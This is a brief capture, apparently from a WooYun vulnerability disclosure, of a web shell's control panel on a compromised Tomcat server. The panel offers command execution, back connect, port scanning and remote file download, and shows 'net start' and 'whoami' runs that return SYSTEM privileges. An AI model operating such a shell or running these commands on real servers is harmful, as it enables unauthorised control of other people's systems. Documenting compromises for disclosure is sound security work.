 60.13.0.115 (192.168.0.254)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File |
Execute Program »
Parameter
cmd.exe /c net start > e:/Program Files/Apache Software Foundation/Tomcat 6.0/webapps/ROOT Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
nt authority\system
www.wooyun.org